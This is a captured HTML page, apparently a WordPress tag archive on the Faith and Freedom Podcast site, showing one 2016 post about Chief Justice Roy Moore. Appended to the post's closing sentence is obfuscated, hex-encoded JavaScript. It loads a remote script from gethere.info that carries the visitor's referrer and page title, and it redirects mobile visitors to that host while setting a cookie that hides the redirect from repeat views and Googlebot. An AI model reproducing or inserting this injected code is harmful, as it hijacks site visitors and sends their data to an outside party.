

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertycounsel.blubrry.com/tag/roy-moore/
body_size: 10642
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>roy moore | Faith and Freedom Podcast</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://libertycounsel.blubrry.com/xmlrpc.php">
    	<!--[if lt IE 9]>
	<script src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='blubrry-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/css/bootswatch/blubrry-bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pp_theme-style-css' href='https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://libertycounsel.blubrry.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1651725352" /></noscript><script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5eeb6e160ef96600120c1a17" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://libertycounsel.blubrry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://libertycounsel.blubrry.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertycounsel.blubrry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Redux 4.3.12" />
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>
<style id="pp_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-description{color:#ffffff;}.navbar,.nav-menu .sub-menu,.nav-menu .children{background:#6b1822;}.nav-menu li a:hover,.nav-menu .current_page_item > a,.nav-menu .current_page_ancestor > a,.nav-menu .current-menu-item > a,.nav-menu .current-menu-ancestor > a,.nav-menu .sub-menu a:hover,.nav-menu .children a:hover,.nav-menu li:hover > a{background:#b52929;}.nav-menu li a, .menu-toggle{color:#ffffff;}.nav-menu li a:hover,.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a,.nav-menu li:hover > a{color:#ffffff;}#main{background-color:#ffffff;}.btn-primary{background-color:#2c3e50;}.btn-primary:hover{background-color:#1a242f;}.btn-default{background-color:#95a5a6;}.btn-default:hover{background-color:#798d8f;}.well{background:#ecf0f1;}.well, .widget .widget-title{color:#2c3e50;}.well a{color:#dd3333;}.site-footer{background:#680000;}.site-footer{color:#ffffff;}.footer-widgets{background:#3a4c5e;}body{background-color:#ffffff;}.site-header{background-color:#3a4c5e;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://libertycounsel.blubrry.com/wp-content/uploads/2016/10/flag-small.jpg');background-size:inherit;}a{color:#910101;}a:hover{color:#d34e02;}.well{border-top:px solid #ffffff;border-bottom:px solid #ffffff;border-left:px solid #ffffff;border-right:px solid #ffffff;}.site-footer a{color:#ad620d;}.site-footer a:hover{color:#eeee22;}body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#2c3e50;font-size:16px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2c3e50;font-display:swap;}.site-title{font-family:Lato,Arial, Helvetica, sans-serif;letter-spacing:-3px;font-weight:400;font-style:normal;font-size:40px;font-display:swap;}a .site-title{color:#ffffff;}a .site-title:hover{color:#18bc9c;}</style><style>#header{
margin: 0 auto;
}</style>
<link rel='stylesheet' id='powerpress_subscribe_widget_modern-css' href='https://libertycounsel.blubrry.com/wp-content/plugins/powerpress/css/subscribe-widget.min.css?ver=11.15.8' type='text/css' media='all' />
</head>

<body class="archive tag tag-roy-moore tag-17 wp-theme-powerpress-theme content-sidebar">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
        	<div class="container">
                <div class="title-area"><a class="home-link" href="https://libertycounsel.blubrry.com/" title="Faith and Freedom Podcast" rel="home"><h2 class="site-title">Faith and Freedom Podcast</h2><h3 class="site-description">ADVANCING LIFE, LIBERTY AND FAMILY</h3></a></div><!-- end .title-area -->            </div><!-- end .container -->
		</header><!-- end #masthead -->
					<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle"><span class="dashicons dashicons-menu"></span></button>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://libertycounsel.blubrry.com/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/">Subscribe to Podcast</a></li>
</ul></div>
				</nav><!-- end #site-navigation -->
			</div><!-- end #navbar -->
                
		<div class="container full-content">

    <div id="main" class="content-area">
        <div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h3 class="archive-title">Tag Archives: roy moore</h3>

							</header><!-- .archive-header -->

										
<article id="post-29" class="post-29 post type-post status-publish format-standard hentry category-uncategorized tag-abuse-of-power tag-gay-marriage tag-injustice tag-roy-moore">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://libertycounsel.blubrry.com/2016/11/04/chief-justice-roy-moore-has-been-punished-for-doing-the-right-thing/" rel="bookmark">Chief Justice Roy Moore Has Been Punished for Doing The Right Thing</a>
		</h1>
				<hr/>

		<div class="entry-meta">
			<span class="date"><a href="https://libertycounsel.blubrry.com/2016/11/04/chief-justice-roy-moore-has-been-punished-for-doing-the-right-thing/" title="Permalink to Chief Justice Roy Moore Has Been Punished for Doing The Right Thing" rel="bookmark"><time class="entry-date" datetime="2016-11-04T00:01:45-04:00">November 4, 2016</time></a></span><span class="categories-links"><a href="https://libertycounsel.blubrry.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://libertycounsel.blubrry.com/tag/abuse-of-power/" rel="tag">abuse of power</a>, <a href="https://libertycounsel.blubrry.com/tag/gay-marriage/" rel="tag">gay marriage</a>, <a href="https://libertycounsel.blubrry.com/tag/injustice/" rel="tag">injustice</a>, <a href="https://libertycounsel.blubrry.com/tag/roy-moore/" rel="tag">roy moore</a></span><span class="author vcard"><a class="url fn n" href="https://libertycounsel.blubrry.com" title="View all posts by libertycounsel" rel="author">libertycounsel</a></span>					</div><!-- .entry-meta -->
		<hr/>
	</header><!-- .entry-header -->






		<div class="entry-content">

		<p>Attorney, Author, and Founder of Liberty Counsel Mat Staver hosts discussion on the important topics concerning your family, faith, and freedom, with Matt Barber, founder of Barbwire.com, and Holly Meade, Director of Communications for Liberty Counsel, and special guests.</p>
<p>To stay informed and get involved, visit www.LC.org.var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
	<hr/>
</article><!-- #post -->
			
			
		            
        </div><!-- #content -->
    </div><!-- #main -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
